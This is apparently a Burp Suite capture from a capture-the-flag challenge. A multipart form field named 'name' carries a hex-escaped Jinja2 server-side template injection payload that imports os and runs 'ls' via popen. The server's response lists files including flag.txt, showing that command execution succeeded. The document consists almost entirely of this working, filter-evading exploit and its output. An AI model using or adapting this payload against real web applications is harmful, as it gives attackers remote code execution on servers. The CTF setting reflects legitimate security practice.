 18
19 ------WebKitFormBoundary4af421VAa27UEgOS
20 Content-Disposition: form-data; name="name"
21
22 {{
request['\x61\x70\x70\x6c\x69\x63\x61\x74\x69\x6f\x6e']['\x5f\x5f\x67\x6c\x6f\x62\x61\x6c\x73\x5f\x5f']['\x5
f\x5f\x62\x75\x69\x6c\x74\x69\x6e\x73\x5f\x5f']['\x5f\x5f\x69\x6d\x70\x6f\x72\x74\x5f\x5f']('\x6f\x73')['\x7
0\x6f\x70\x65\x6e']('\x6c\x73')['\x72\x65\x61\x64']() }}
23
24 ------WebKitFormBoundary4af421VAa27UEgOS--
25
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 26 Aug 2025 23:59:38 GMT
4 Content-Type: text/html; charset=utf-8
5 Access-Control-Allow-Origin: https://fxc99.ctf.n3xtl3v3l.site
6 Vary: Origin
7
8 <h1>
Welcome, backend.py
9 flag.txt
10 index.html
11 requirements.txt